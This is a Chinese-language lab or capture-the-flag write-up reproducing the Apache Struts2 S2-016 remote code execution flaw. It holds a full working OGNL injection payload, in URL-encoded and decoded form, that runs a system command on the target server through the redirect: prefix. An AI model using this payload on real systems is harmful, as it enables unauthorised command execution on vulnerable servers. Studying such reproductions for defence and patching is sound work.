s2-016:在2.3.15.1之前的Struts 2中,“ action:”,“ redirect:”或“ redirectAction:”之后的信息未正确清除。由于所述信息将根据值堆栈作为OGNL表达式进行评估,因此这引入了注入服务器端代码的可能性;
使用工具检测s2-016漏洞,发现存在漏洞;

命令执行,发现key.txt;

查看文件,得到key;
poc:
http://219.153.49.228:48008/index.action?redirect%3A%24%7B%23a%3d%28new java.lang.ProcessBuilder%28new java.lang.String%5B%5D%7B%27whoami%27%7D%29%29.start%28%29,%23b%3d%23a.getInputStream%28%29,%23c%3dnew java.io.InputStreamReader%28%23b%29,%23d%3dnew java.io.BufferedReader%28%23c%29,%23e%3dnew char%5B50000%5D,%23d.read%28%23e%29,%23matt%3d%23context.get%28%27com.opensymphony.xwork2.dispatcher.HttpServletResponse%27%29,%23matt.getWriter%28%29.println%28%23e%29,%23matt.getWriter%28%29.flush%28%29,%23matt.getWriter%28%29.close%28%29%7D
http://219.153.49.228:48008/index.action?redirect:
${#a=(new java.lang.ProcessBuilder(new java.lang.String[]{'whoami'})).start(),
#b=#a.getInputStream(),
#c=new java.io.InputStreamReader(#b),
#d=new java.io.BufferedReader(#c),
#e=new char[50000],
#d.read(#e),
#matt=#context.get('com.opensymphony.xwork2.dispatcher.HttpServletResponse'),
#matt.getWriter().println(#e),
#matt.getWriter().flush(),
#matt.getWriter().close()
}
漏洞详情:
https://www.jianshu.com/p/de165430e8a8
最后
以上就是风趣洋葱最近收集整理的关于0x1E. Apache Struts2远程代码执行漏洞(S2-016)复现的全部内容,更多相关0x1E.内容请搜索靠谱客的其他文章。






![[旧文系列] Struts2历史高危漏洞系列-part4:S2-016/S2-032/S2-045关于<旧文系列>前言S2-016S2-032S2-045Reference](https://www.shuijiaxian.com/files_image/reation/bcimg12.png)

发表评论 取消回复